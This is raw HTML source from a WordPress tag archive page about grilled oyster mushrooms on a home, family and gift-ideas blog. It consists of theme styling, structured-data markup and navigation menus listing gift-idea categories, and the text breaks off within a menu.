.bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/oyster-mushrooms-grilled\/",
                "name": "oyster mushrooms grilled"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-oyster-mushrooms-grilled tag-20132 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#ccb8a4a9bfa4a5a2b5a5a8a9adbf8caba1ada5a0e2afa3a1"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
